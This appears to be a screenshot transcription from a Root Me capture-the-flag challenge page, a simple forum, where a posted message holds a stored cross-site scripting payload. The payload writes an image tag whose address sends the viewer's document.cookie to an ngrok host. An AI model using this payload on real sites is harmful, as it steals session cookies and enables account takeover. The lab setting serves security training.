 Root Me
Forum v0.001
message enregistré / content saved
Title:
hey
Message:
<script>document.write('<img src="https://951d-
2001-7c7-1180-823-48ef-3919-4642-97a8.ngrok.io?
cookie=' + document.cookie + '" />')</script>
send
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Feel free to leave a message
hey
Message read
Vos messages ont bien été lus / Your messages have been read